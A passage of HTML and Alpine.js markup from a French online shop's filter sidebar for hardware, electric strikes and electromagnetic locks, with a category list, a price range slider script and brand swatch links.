            },
            getSiblings(elem, toggle = true) {
                let siblings = []

                while (elem) {
                    if (elem.matches('.parent-item')) break;
                    if (toggle) {
                        elem.classList.toggle('hidden');
                    }
                    siblings.push(elem)
                    elem = elem.nextElementSibling;
                }

                return siblings
            }
        }
    }
</script>

<ol class="items">
    
                                                       <li  x-data="initFilters()" x-init="displayIcon($el)"  class="item parent-item mb-1 mt-3 font-worksans text-navigation-black hover:text-primary-blue list-none flex flex-row justify-between items-center">
                    <a class="category-filter-label-parent text-lg md:text-sm font-medium md:font-regular"
                       href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie.html">
                        Quincaillerie                    </a>
                    <span @click="toggleChildren($event.target)" x-show="showIcon" class="category-filter-parent hover:cursor-pointer">
                        <svg x-show="!isOpen" class="plus-sign pointer-events-none" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.70311 13.9228H8.29914V8.29811H13.9236V5.70208H8.29914V0.0773315H5.70311V5.70208H0.078125V8.29811H5.70311V13.9228Z" fill="#3C73CB"/>
                        </svg>
                        <svg x-show="isOpen" class="minus-sign pointer-events-none" width="14" height="14" viewBox="0 0 9 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9 0V2H0V0H9Z" fill="#3C73CB"/>
                        </svg>
                    </span>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/serrure-pour-portail-et-portillon-locinox.html">
                        Serrures pour portail et portillon LOCINOX                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/arret-de-porte.html">
                        Arrêts de porte et verrous de sol                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/charnieres-pour-porte-de-garage-et-portail.html">
                        Accessoires pour porte de garage et portail (charnières, hublots, câbles, ressorts...)                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/ferme-porte-et-ferme-portillon.html">
                        Ferme-porte et ferme-portillon                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/poignees-de-porte-et-barillets.html">
                        Poignées de porte et barillets                    </a>
                </li>
                                    </li>
    
                                                       <li  x-data="initFilters()" x-init="displayIcon($el)"  class="item parent-item mb-1 mt-3 font-worksans text-navigation-black hover:text-primary-blue list-none flex flex-row justify-between items-center">
                    <a class="category-filter-label-parent text-lg md:text-sm font-medium md:font-regular"
                       href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html">
                        Gâches et ventouses électriques                    </a>
                    <span @click="toggleChildren($event.target)" x-show="showIcon" class="category-filter-parent hover:cursor-pointer">
                        <svg x-show="!isOpen" class="plus-sign pointer-events-none" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.70311 13.9228H8.29914V8.29811H13.9236V5.70208H8.29914V0.0773315H5.70311V5.70208H0.078125V8.29811H5.70311V13.9228Z" fill="#3C73CB"/>
                        </svg>
                        <svg x-show="isOpen" class="minus-sign pointer-events-none" width="14" height="14" viewBox="0 0 9 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9 0V2H0V0H9Z" fill="#3C73CB"/>
                        </svg>
                    </span>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/ventouses-electromagnetiques.html">
                        Ventouses électromagnétiques                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/accessoires-alimentations-bouton-declencheurs-manuels.html">
                        Accessoires (Alimentations, bouton, déclencheurs manuels,...)                    </a>
                </li>
                                    </li>
    
                                                       <li  x-data="initFilters()" x-init="displayIcon($el)"  class="item parent-item mb-1 mt-3 font-worksans text-navigation-black hover:text-primary-blue list-none flex flex-row justify-between items-center">
                    <a class="category-filter-label-parent text-lg md:text-sm font-medium md:font-regular"
                       href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/etancheite-et-acoustique-tramico.html">
                        Etanchéité et acoustique TRAMICO                    </a>
                    <span @click="toggleChildren($event.target)" x-show="showIcon" class="category-filter-parent hover:cursor-pointer">
                        <svg x-show="!isOpen" class="plus-sign pointer-events-none" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.70311 13.9228H8.29914V8.29811H13.9236V5.70208H8.29914V0.0773315H5.70311V5.70208H0.078125V8.29811H5.70311V13.9228Z" fill="#3C73CB"/>
                        </svg>
                        <svg x-show="isOpen" class="minus-sign pointer-events-none" width="14" height="14" viewBox="0 0 9 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9 0V2H0V0H9Z" fill="#3C73CB"/>
                        </svg>
                    </span>
                                    </li>
    </ol>

                        </div>
                    </div>
                                                                                                        <div class="filter-option py-4 border-t border-menu-grey" x-data="{ open: true }">
                        <div
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b border-menu-grey pb-4 lg:border-b-0': open }"
                            @click="open = !open">
                            <span class="title text-base font-semibold">
                                Prix                                </span>
                            <span class="py-1 px-1">
                                <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none"
                                     class="transition-transform transform duration-300 ease-in-out"
                                     :class="open ? 'rotate-180' : ''">
                                    <path d="M6.86603 9.5C6.48113 10.1667 5.51888 10.1667 5.13398 9.5L0.80385 2C0.41895 1.33333 0.900075 0.499998 1.66988 0.499998L10.3301 0.499999C11.0999 0.499999 11.5811 1.33333 11.1962 2L6.86603 9.5Z"
                                          fill="#202026"
                                          stroke="#4A5568"/>
                                </svg>
                            </span>
                        </div>
                        <div class="filter-options-content py-3 hidden"
                             :class="{ 'hidden': !open , 'block': 'open' }"
                        >
                            
<script>
    function rangeSlider_69590c51b92fc(options) {
        "use strict";

        return {
            options: {"minValue":0,"maxValue":948,"currentValue":{"from":0,"to":948},"fieldFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"intervals":[{"value":0,"count":3},{"value":3,"count":1},{"value":5,"count":1},{"value":6,"count":1},{"value":9,"count":2},{"value":12,"count":1},{"value":13,"count":1},{"value":19,"count":1},{"value":21,"count":2},{"value":22,"count":4},{"value":25,"count":1},{"value":26,"count":1},{"value":27,"count":1},{"value":28,"count":1},{"value":32,"count":2},{"value":33,"count":1},{"value":34,"count":1},{"value":35,"count":2},{"value":36,"count":2},{"value":37,"count":1},{"value":38,"count":1},{"value":39,"count":2},{"value":40,"count":1},{"value":41,"count":1},{"value":42,"count":3},{"value":43,"count":2},{"value":44,"count":2},{"value":45,"count":3},{"value":46,"count":3},{"value":47,"count":1},{"value":49,"count":2},{"value":50,"count":3},{"value":51,"count":2},{"value":52,"count":1},{"value":53,"count":3},{"value":55,"count":1},{"value":57,"count":1},{"value":58,"count":1},{"value":60,"count":2},{"value":68,"count":2},{"value":69,"count":3},{"value":70,"count":1},{"value":72,"count":2},{"value":79,"count":1},{"value":82,"count":1},{"value":83,"count":2},{"value":84,"count":5},{"value":86,"count":1},{"value":88,"count":1},{"value":89,"count":1},{"value":90,"count":1},{"value":91,"count":1},{"value":92,"count":1},{"value":93,"count":1},{"value":94,"count":1},{"value":95,"count":1},{"value":96,"count":1},{"value":98,"count":2},{"value":100,"count":1},{"value":101,"count":1},{"value":102,"count":1},{"value":105,"count":1},{"value":106,"count":1},{"value":108,"count":1},{"value":115,"count":2},{"value":116,"count":1},{"value":119,"count":1},{"value":120,"count":1},{"value":126,"count":1},{"value":127,"count":1},{"value":132,"count":1},{"value":133,"count":1},{"value":134,"count":2},{"value":137,"count":1},{"value":140,"count":2},{"value":141,"count":2},{"value":150,"count":1},{"value":153,"count":1},{"value":156,"count":2},{"value":158,"count":1},{"value":169,"count":1},{"value":174,"count":1},{"value":177,"count":1},{"value":179,"count":1},{"value":180,"count":2},{"value":181,"count":1},{"value":184,"count":2},{"value":192,"count":2},{"value":193,"count":1},{"value":194,"count":2},{"value":195,"count":1},{"value":200,"count":1},{"value":203,"count":1},{"value":216,"count":1},{"value":220,"count":1},{"value":222,"count":1},{"value":252,"count":1},{"value":254,"count":1},{"value":256,"count":1},{"value":262,"count":1},{"value":273,"count":1},{"value":277,"count":1},{"value":283,"count":1},{"value":284,"count":1},{"value":286,"count":1},{"value":302,"count":1},{"value":303,"count":1},{"value":305,"count":1},{"value":312,"count":1},{"value":325,"count":1},{"value":330,"count":1},{"value":342,"count":1},{"value":364,"count":1},{"value":384,"count":1},{"value":397,"count":1},{"value":406,"count":1},{"value":413,"count":1},{"value":431,"count":1},{"value":435,"count":1},{"value":453,"count":1},{"value":457,"count":1},{"value":492,"count":1},{"value":518,"count":1},{"value":534,"count":1},{"value":535,"count":2},{"value":546,"count":1},{"value":549,"count":1},{"value":550,"count":2},{"value":557,"count":1},{"value":563,"count":1},{"value":573,"count":1},{"value":583,"count":1},{"value":600,"count":1},{"value":631,"count":2},{"value":636,"count":1},{"value":657,"count":1},{"value":661,"count":1},{"value":664,"count":1},{"value":672,"count":1},{"value":677,"count":1},{"value":718,"count":1},{"value":722,"count":1},{"value":751,"count":1},{"value":756,"count":1},{"value":762,"count":1},{"value":775,"count":1},{"value":792,"count":2},{"value":833,"count":1},{"value":861,"count":1},{"value":875,"count":1},{"value":947,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/www.domo-confort.com\/quincailleries-et-accessoires-electriques\/gaches-et-ventouses-electriques.html?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 produit","displayCount":"<%- count %> produits","displayEmpty":"Aucun produit trouv\u00e9 pour cet intervalle."},"rate":1},
            priceSlider: true,
            lastThumbUpdatedMax: true,
            sliderZindex: 20,
            messageTemplates: {
                "displayOne": '<span class="msg">1 article</span>',
                "displayCount": '<span class="msg"><%- count %> articles</span>',
                "displayEmpty": '<span class="msg-error">No items in the current range.</span>'
            },
            initialize: function () {
                this.options = Object.assign({}, this.options, options);
                this.url = this.options.urlTemplate;

                if (this.options.sliderZindex !== undefined) {
                    this.sliderZindex = this.options.sliderZindex;
                }

                this.showAdaptiveSlider =  false;
                if (this.options.showAdaptiveSlider !== undefined) {
                    this.showAdaptiveSlider = this.options.showAdaptiveSlider;
                }

                if (this.options.maxLabelOffset === undefined) {
                    this.options.maxLabelOffset = 0.01;
                }

                if (this.options.rate === undefined) {
                    this.options.rate = 1.0000;
                }

                if (this.showAdaptiveSlider) {
                    this._initAdaptiveSliderValues();
                } else {
                    this._initSliderValues();
                }

                this.mintrigger();
                this.maxtrigger();
            },
            _initSliderValues: function () {
                this.rate = parseFloat(this.options.rate);
                this.minprice = Math.floor(this.options.currentValue.from * this.rate);
                this.maxprice = Math.round(this.options.currentValue.to * this.rate);
                this.intervals    = this.options.intervals.map(
                    function(item) { item.value = Math.round(item.value * this.rate); return item}.bind(this)
                );
                this.min = Math.floor(this.options.minValue * this.rate);
                this.max = Math.round(this.options.maxValue * this.rate);
            },

            _initAdaptiveSliderValues: function () {
                this.intervals = this.options.adaptiveIntervals;
                this.options.adaptiveIntervals[0].value = Math.floor(this.options.adaptiveIntervals[0].value);
                this.minprice = this._getAdaptiveValue(Number(this.options.currentValue.from));
                this.maxprice = this._getAdaptiveValue(Number(this.options.currentValue.to));
                this.rate = parseFloat(this.options.rate);
                this.intervals = this.intervals.map(
                    function(item) { item.originalValue = Math.ceil(item.originalValue * this.rate); return item}.bind(this)
                );
                this.min = this.intervals[0].value;
                this.max = this.intervals[this.intervals.length - 1].value;
            },
            mintrigger: function () {
                this.lastThumbUpdatedMax = false;
                this.validation();
                this.minprice = this._getClosestAdaptiveValue(Math.min(this.minprice, this.maxprice));
                this.minthumb = ((this.minprice - this.min) / (this.max - this.min)) * 100;
                this._onChangeAfter();
            },
            maxtrigger: function () {
                this.lastThumbUpdatedMax = true;
                this.validation();
                this.maxprice = this._getClosestAdaptiveValue(Math.max(this.maxprice, this.minprice));
                this.maxthumb = ((this.maxprice - this.min) / (this.max - this.min)) * 100;
                this._onChangeAfter();
            },
            _onChangeAfter: function () {
                this._updateSliderZindexes();
                this._applyRange();
                this._refreshDisplay();
            },
            validation: function () {
                if (/^\d*$/.test(this.minprice)) {
                    if (this.minprice > this.max) {
                        this.minprice = this._getAdaptiveValue(Number(this.options.currentValue.from));
                    }
                    if (this.minprice < this.min) {
                        this.minprice = this.min;
                    }
                } else {
                    this.minprice = this._getAdaptiveValue(Number(this.options.currentValue.from));
                }
                if (/^\d*$/.test(this.maxprice)) {
                    if (this.maxprice > this.max) {
                        this.maxprice = this.max;
                    }
                    if (this.maxprice < this.min) {
                        this.maxprice = this._getAdaptiveValue(Number(this.options.currentValue.to));
                    }
                } else {
                    this.maxprice = this._getAdaptiveValue(Number(this.options.currentValue.to))
                }
            },
            getItemCount: function () {
                var from = this.minprice, to = this.maxprice, intervals = this.intervals;
                return intervals.map(function (item) {
                    return item.value >= from && item.value < to ? item.count : 0;
                })
                    .reduce(function (a, b) {
                        return a + b;
                    });
            },
            _refreshDisplay: function () {
                this.count = this.getItemCount();
                let minprice = this._getOriginalValue(this.minprice);
                if (minprice >= this._getOriginalValue(this.max) ) {
                    minprice = this._getOriginalValue(this.max) - this.options.maxLabelOffset;
                }
                this.fromLabel = this._formatLabel(minprice);

                let maxprice = this._getOriginalValue(this.maxprice) - this.options.maxLabelOffset;
                if (maxprice < this._getOriginalValue(this.min)) {
                    maxprice = this._getOriginalValue(this.maxprice);
                }
                this.toLabel = this._formatLabel(maxprice);

                var messageTemplate = this.messageTemplates[this.count > 0 ? (this.count > 1 ? 'displayCount' : 'displayOne') : 'displayEmpty'];
                this.message = this._unescape(messageTemplate.replace('<%- count %>', this.count));
            },
            _formatLabel: function (value) {
                var formattedValue = value;

                if (this.priceSlider && this.options.fieldFormat) {
                    formattedValue = this._formatPrice(value);
                } else if (this.options.fieldFormat) {
                     formattedValue = this.options.fieldFormat.pattern.replace(
                         '%s',
                         Number.parseFloat(formattedValue).toFixed(this.options.fieldFormat.precision)
                     );
                }

                return formattedValue;
            },
            _formatPrice: function (value) {
                var formatter = new Intl.NumberFormat(
                    document.documentElement.lang,
                    {
                        style: 'currency',
                        currency: 'EUR',
                    }
                );

                return formatter.format(value);
            },
            _applyRange: function () {
                var range = {
                    from : this._getOriginalValue(this.minprice) * (1 / this.rate),
                    to   : this._getOriginalValue(this.maxprice) * (1 / this.rate),
                };

                this.url = this._unescape(this.options.urlTemplate.replace('<%- from %>', range.from).replace('<%- to %>', range.to));
            },
            _updateSliderZindexes: function () {
                this.minZindex = this.sliderZindex;
                this.maxZindex = this.sliderZindex;
                if (this.minprice == this.maxprice) {
                    if (this.minprice === this.min || (this.minprice !== this.min && this.lastThumbUpdatedMax)) {
                        this.maxZindex = this.sliderZindex + 1;
                    }

                    if (this.maxprice === this.max || (this.maxprice !== this.max && !this.lastThumbUpdatedMax)) {
                        this.minZindex = this.sliderZindex + 1;
                    }

                }
            },
            _getAdaptiveValue : function (value) {
                if (!this.showAdaptiveSlider) {
                    return value;
                }

                var adaptiveValue = this.intervals[0].value;
                var found = false;
                this.intervals.forEach(function (item) {
                    if (found === false && item.originalValue === value) {
                        adaptiveValue = item.value;
                        found = true;
                    }

                    if (found === false && item.originalValue < value) {
                        adaptiveValue = item.value;
                    }
                });

                return adaptiveValue;
            },

            _getClosestAdaptiveValue : function (value) {
                if (!this.showAdaptiveSlider) {
                    return value;
                }

                var closestValue = this.intervals[0].value;
                var found = false;
                this.intervals.forEach(function (item) {
                    if (item.value === value) {
                        closestValue = value;
                        found = true;
                    }

                    if (found === false && item.value < value) {
                        closestValue = item.value;
                    }
                });

                return closestValue;
            },

            _getOriginalValue : function (value) {
                if (!this.showAdaptiveSlider) {
                    return value;
                }

                var originalValue = null;
                this.intervals.forEach(function (item) {
                    if (item.value === value) {
                        originalValue = item.originalValue;
                    }
                });

                return originalValue;
            },

            _unescape: function (str) {
                return str.replace(/&lt;%|%3C%/g, '<%').replace(/%&gt;|%%3E/g, '%>');
            },
        }
    }
</script>
<style>
    .es-range-slider input[type=range] {
        pointer-events: none;
    }

    .es-range-slider .thumb {
        margin-top: -0.4rem;
        width: 1.063rem;
        height: 1.063rem;
    }

    .es-range-slider input[type=range] {
        margin-top: -0.5rem;
        height: 1.5rem;
    }

    .es-range-slider input[type=range]::-webkit-slider-thumb {
        pointer-events: all;
        width: 1.5rem;
        height: 1.5rem;
        border-radius: 0px;
        border: 0 none;
        -webkit-appearance: none;
    }

    .es-range-slider input[type=range]::-moz-range-thumb {
        pointer-events: all;
        width: 1.5rem;
        height: 1.5rem;
        border-radius: 0px;
        border: 0 none;
        -webkit-appearance: none;
    }

    .es-range-slider input[type=range]::-ms-thumb {
        pointer-events: all;
        width: 1.5rem;
        height: 1.5rem;
        border-radius: 0px;
        border: 0 none;
        -webkit-appearance: none;
    }
</style>
<div class="smile-es-range-slider mt-4" data-role="range-price-slider-price">
    <div x-data="rangeSlider_69590c51b92fc({})" x-init="initialize()" class="relative max-w-xl w-full">

        <div class="es-range-slider relative rounded-md bg-gray-200">
            <input type="range" step="1" x-bind:min="min" x-bind:max="max" x-on:input="mintrigger" x-bind:style="'z-index: ' + minZindex" x-model="minprice" class="absolute pointer-events-none appearance-none h-2 w-full opacity-0 cursor-pointer">
            <input type="range" step="1" x-bind:min="min" x-bind:max="max" x-on:input="maxtrigger" x-bind:style="'z-index: ' + maxZindex" x-model="maxprice" class="absolute pointer-events-none appearance-none h-2 w-full opacity-0 cursor-pointer">

            <div class="relative z-10 h-2" style="height: 0.3rem; margin-right: 1.2rem;">
                <div class="absolute z-10 left-0 right-0 bottom-0 top-0"></div>
                <div class="absolute z-20 top-0 bottom-0 rounded-md bg-primary-yellow" x-bind:style="'right:'+ (100 - 1 - maxthumb)+'%; left:'+ minthumb+'%'"></div>
                <div class="absolute z-30 w-6 h-6 top-0 left-0 bg-primary-yellow rounded-full -mt-2 thumb"  x-bind:style="'left: '+minthumb+'%'"></div>
                <div class="absolute z-30 w-6 h-6 top-0 right-0 bg-primary-yellow rounded-full -mt-2 thumb" x-bind:style="'left: '+maxthumb+'%'"></div>
            </div>
        </div>
        <div class="flex justify-between items-center mt-8">
            <div>
                <span x-model="minprice" x-text="fromLabel" class="px-3 py-2 w-24 text-center"></span>
            </div>
            <div>
                <span x-model="maxprice" x-text="toLabel" class="px-3 py-2 w-24 text-center"></span>
            </div>
        </div>

        <div class="mt-8 mb-8 h-6 flex justify-between items-center">
            <div x-html="message" class="text-sm"></div>
            <div class="">
                <a class="w-auto mr-auto btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4" x-model="url" :href="url">
                    <span>OK</span>
                </a>
            </div>
        </div>
    </div>
</div>


                        </div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <div class="filter-option py-4 border-t border-menu-grey" x-data="{ open: true }">
                        <div
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b border-menu-grey pb-4 lg:border-b-0': open }"
                            @click="open = !open">
                            <span class="title text-base font-semibold">
                                Marque                                </span>
                            <span class="py-1 px-1">
                                <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none"
                                     class="transition-transform transform duration-300 ease-in-out"
                                     :class="open ? 'rotate-180' : ''">
                                    <path d="M6.86603 9.5C6.48113 10.1667 5.51888 10.1667 5.13398 9.5L0.80385 2C0.41895 1.33333 0.900075 0.499998 1.66988 0.499998L10.3301 0.499999C11.0999 0.499999 11.5811 1.33333 11.1962 2L6.86603 9.5Z"
                                          fill="#202026"
                                          stroke="#4A5568"/>
                                </svg>
                            </span>
                        </div>
                        <div class="filter-options-content py-3 hidden"
                             :class="{ 'hidden': !open , 'block': 'open' }"
                        >
                            <script>
    function initLayeredSwatch_brand() {
        return {
            getSwatchType(typeNumber) {
                switch (typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "0":
                    default:
                        return "text"
                }
            },
            getSwatchBackgroundStyle(type, value, image) {
                if (this.getSwatchType(type) === "color") {
                    return 'background-color:' + value;
                } else if (this.getSwatchType(type) === "image") {
                    return "background: #ffffff url('" + image + "') no-repeat center";
                } else {
                    return '';
                }
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem
            },
            getTooltipImageStyle() {
                const type = this.activeTooltipItem.type;

                if (this.getSwatchType(type) === "color") {
                    return 'background-color:' + this.activeTooltipItem.value + '; width: 110px; height: 90px;';
                } else if (this.getSwatchType(type) === "image") {
                    return "background: #ffffff url('" + this.activeTooltipItem.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    (
                        `top: ${this.tooltipPositionElement.offsetTop}px;` +
                        `left: ${this.tooltipPositionElement.offsetLeft}px;`
                    ) : ''
            },
            getTooltipLabel() {
                return this.activeTooltipItem.label || ''
            },
            isVisualSwatch() {
                return this.getSwatchType(this.activeTooltipItem.type) !== 'text'
            }
        }
    }
</script>

<div class="swatch-attribute swatch-layered brand"
     x-data="initLayeredSwatch_brand()"
>
    <div class="swatch-attribute-options clearfix">
                    <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html?brand=Sewosy" rel="nofollow"
               aria-label="Sewosy"
               class="swatch-option-link-layered swatch-option border-2 cursor-pointer bg-container-lighter shadow-sm relative select-none border-container-darker "
               :class="{ 'w-16 h-10' : getSwatchType('2') !== 'text' }"
               :style="getSwatchBackgroundStyle(
                    '2',
                    '/s/e/sewosy_1.jpg',
                    'https://www.domo-confort.com/media/attribute/swatch/swatch_image/60x40/s/e/sewosy_1.jpg'
                )"
                                                        @mouseenter.self="activeTooltipItem = {
                            attribute: '&#x2F;s&#x2F;e&#x2F;sewosy_1.jpg',
                            type: '2',
                            id: '270',
                            label: 'Sewosy',
                            thumb: 'https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/s/e/sewosy_1.jpg',
                            value: '&#x2F;s&#x2F;e&#x2F;sewosy_1.jpg'
                        }; tooltipPositionElement = $event.target;"
                    @mouseleave.self="activeTooltipItem = false"
                            >
                            </a>
                    <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html?brand=CDVI" rel="nofollow"
               aria-label="CDVI"
               class="swatch-option-link-layered swatch-option border-2 cursor-pointer bg-container-lighter shadow-sm relative select-none border-container-darker "
               :class="{ 'w-16 h-10' : getSwatchType('2') !== 'text' }"
               :style="getSwatchBackgroundStyle(
                    '2',
                    '/c/d/cdvi_2.jpg',
                    'https://www.domo-confort.com/media/attribute/swatch/swatch_image/60x40/c/d/cdvi_2.jpg'
                )"
                                                        @mouseenter.self="activeTooltipItem = {
                            attribute: '&#x2F;c&#x2F;d&#x2F;cdvi_2.jpg',
                            type: '2',
                            id: '250',
                            label: 'CDVI',
                            thumb: 'https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/c/d/cdvi_2.jpg',
                            value: '&#x2F;c&#x2F;d&#x2F;cdvi_2.jpg'
                        }; tooltipPositionElement = $event.target;"
                    @mouseleave.self="activeTooltipItem = false"
                            >
                            </a>
                    <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html?brand=Locinox" rel="nofollow"
               aria-label="Locinox"
               class="swatch-option-link-layered swatch-option border-2 cursor-pointer bg-container-lighter shadow-sm relative select-none border-container-darker "
               :class="{ 'w-16 h-10' : getSwatchType('2') !== 'text' }"
               :style="getSwatchBackgroundStyle(
                    '2',
                    '/l/o/locinox_1.jpg',
                    'https://www.domo-confort.com/media/attribute/swatch/swatch_image/60x40/l/o/locinox_1.jpg'
                )"
                                                        @mouseenter.self="activeTooltipItem = {
                            attribute: '&#x2F;l&#x2F;o&#x2F;locinox_1.jpg',
                            type: '2',
                            id: '265',
                            label: 'Locinox',
                            thumb: 'https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/l/o/locinox_1.jpg',
                            value: '&#x2F;l&#x2F;o&#x2F;locinox_1.jpg'
                        }; tooltipPositionElement = $event.target;"
                    @mouseleave.self="activeTooltipItem = false"
                            >
                            </a>
                    <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html?brand=Elka" rel="nofollow"
               aria-label="Elka"
               class="swatch-option-link-layered swatch-option border-2 cursor-pointer bg-container-lighter shadow-sm relative select-none border-container-darker "
               :class="{ 'w-16 h-10' : getSwatchType('2') !== 'text' }"
               :style="getSwatchBackgroundStyle(
                    '2',
                    '/e/l/elka_1.jpg',
                    'https://www.domo-confort.com/media/attribute/swatch/swatch_image/60x40/e/l/elka_1.jpg'
                )"
                                                        @mouseenter.self="activeTooltipItem = {
                            attribute: '&#x2F;e&#x2F;l&#x2F;elka_1.jpg',
                            type: '2',
                            id: '255',
                            label: 'Elka',
                            thumb: 'https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/e/l/elka_1.jpg',
                            value: '&#x2F;e&#x2F;l&#x2F;elka_1.jpg'
                        }; tooltipPositionElement = $event.target;"
                    @mouseleave.self="activeTooltipItem = false"
                            >
                            </a>
                    <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html?brand=Nice" rel="nofollow"
               aria-label="Nice"
               class="swatch-option-link-layered swatch-option border-2 cursor-pointer bg-container-lighter shadow-sm relative select-none border-container-darker "
               :class="{ 'w-16 h-10' : getSwatchType('2') !== 'text' }"
               :style="getSwatchBackgroundStyle(
                    '2',
                    '/n/i/nice_1.jpg',
                    'https://www.domo-confort.com/media/attribute/swatch/swatch_image/60x40/n/i/nice_1.jpg'
                )"
                                                        @mouseenter.self="activeTooltipItem = {
                            attribute: '&#x2F;n&#x2F;i&#x2F;nice_1.jpg',
                            type: '2',
                            id: '267',
                            label: 'Nice',
                            thumb: 'https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/n/i/nice_1.jpg',
                            value: '&#x2F;n&#x2F;i&#x2F;nice_1.jpg'
                        }; tooltipPositionElement = $event.target;"
                    @mouseleave.self="activeTooltipItem = false"
                            >
                            </a>
                    <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html?brand=Simu" rel="nofollow"
               aria-label="Simu"
               class="swatch-option-link-layered swatch-option border-2 cursor-pointer bg-container-lighter shadow-sm relative select-none border-container-darker "
               :class="{ 'w-16 h-10' : getSwatchType('2') !== 'text' }"
               :style="getSwatchBackgroundStyle(
                    '2',
                    '/s/i/simu_1.jpg',
                    'https://www.domo-confort.com/media/attribute/swatch/swatch_image/60x40/s/i/simu_1.jpg'
                )"
                                                        @mouseenter.self="activeTooltipItem = {
                            attribute: '&#x2F;s&#x2F;i&#x2F;simu_1.jpg',
                            type: '2',
                            id: '271',
                            label: 'Simu',
                            thumb: 'https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/s/i/simu_1.jpg',
                            value: '&#x2F;s&#x2F;i&#x2F;simu_1.jpg'
                        }; tooltipPositionElement = $event.target;"
                    @mouseleave.self="activeTooltipItem = false"
                            >
                            </a>
                    <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html?brand=Ditec" rel="nofollow"
               aria-label="Ditec"
               class="swatch-option-link-layered swatch-option border-2 cursor-pointer bg-container-lighter shadow-sm relative select-none border-container-darker "
               :class="{ 'w-16 h-10' : getSwatchType('2') !== 'text' }"
               :style="getSwatchBackgroundStyle(
                    '2',
                    '/d/i/ditec_1.jpg',
                    'https://www.domo-confort.com/media/attribute/swatch/swatch_image/60x40/d/i/ditec_1.jpg'
                )"
                                                        @mouseenter.self="activeTooltipItem = {
                            attribute: '&#x2F;d&#x2F;i&#x2F;ditec_1.jpg',
                            type: '2',
                            id: '253',
                            label: 'Ditec',
                            thumb: 'https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/d/i/ditec_1.jpg',
